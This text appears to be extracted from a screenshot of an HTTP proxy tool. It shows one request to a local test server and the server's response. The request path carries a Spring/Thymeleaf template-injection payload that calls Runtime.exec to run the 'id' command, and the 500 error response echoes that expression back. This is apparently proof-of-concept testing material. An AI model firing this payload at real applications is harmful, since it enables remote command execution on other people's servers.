 Request
Raw Params Headers Hex
1 GET
/hello/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22
id%22).getInputStream()).next()%7d__::.x HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=7F502DE7A18EF70F2EFC076393FE1F58
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Set-Cookie: JSESSIONID=8604A659595D68D50214962753C0C3B0; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Sat, 05 Sep 2020 09:14:10 GMT
6 Connection: close
7 Content-Length: 386
8
9 {"timestamp":"2020-09-05T09:14:10.479+0000","status":500,"error":
"Internal Server Error","message":
"Invalid template name specification: 'hello/doc/__${new java.util.Scanner(T(java
.lang.Runtime).getRuntime().exec(\"id\").getInputStream()).next()}__::'","path":
"/hello/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(
%22id%22).getInputStream()).next()%7d__::.x"}